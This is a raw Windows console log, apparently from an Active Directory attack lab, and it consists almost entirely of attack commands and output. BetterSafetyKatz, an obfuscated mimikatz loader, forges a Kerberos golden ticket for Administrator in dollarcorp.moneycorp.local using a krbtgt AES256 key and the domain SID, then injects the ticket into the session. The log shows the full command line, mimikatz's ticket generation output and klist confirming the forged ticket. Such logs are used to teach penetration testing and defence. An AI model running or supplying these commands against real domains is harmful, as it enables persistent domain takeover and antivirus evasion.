 C:\AD\Tools>C:\AD\Tools\BetterSafetyKatz.exe "kerberos::golden /User:Administrator /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-719815819-3726368948-3917688648 /aes256:154cb6624b1d859f7080a6615adc488f09f92
843879b3d914cbcb5a8c3cda848 /startoffset:0 /endin:600 /renewmax:10080 /ptt" "exit"
[+] Stolen from @harmj0y, @TheRealWover, @cobbr_io and @gentilkiwi, repurposed by @Flangvik and @Mrtn9
[+] Randomizing strings in memory
[+] Suicide burn before CreateThread!

  .#####.   mimikatz 2.2.0 (x64) #19041 Dec 23 2022 16:49:51
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz(commandline) # kerberos::golden /User:Administrator /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-719815819-3726368948-3917688648 /aes256:154cb6624b1d859f7080a6615adc488f09f92843879b3d914cbcb5a8c3c
da848 /startoffset:0 /endin:600 /renewmax:10080 /ptt
User      : Administrator
Domain    : dollarcorp.moneycorp.local (DOLLARCORP)
SID       : S-1-5-21-719815819-3726368948-3917688648
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 154cb6624b1d859f7080a6615adc488f09f92843879b3d914cbcb5a8c3cda848 - aes256_hmac
Lifetime  : 6/11/2024 6:04:39 AM ; 6/11/2024 4:04:39 PM ; 6/18/2024 6:04:39 AM
-> Ticket : ** Pass The Ticket **

 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated

Golden ticket for 'Administrator @ dollarcorp.moneycorp.local' successfully submitted for current session

mimikatz(commandline) # exit
Bye!

C:\AD\Tools>klist

Current LogonId is 0:0xb8f21d

Cached Tickets: (1)

#0>     Client: Administrator @ dollarcorp.moneycorp.local
        Server: krbtgt/dollarcorp.moneycorp.local @ dollarcorp.moneycorp.local
        KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
        Ticket Flags 0x40e00000 -> forwardable renewable initial pre_authent
        Start Time: 6/11/2024 6:04:39 (local)
        End Time:   6/11/2024 16:04:39 (local)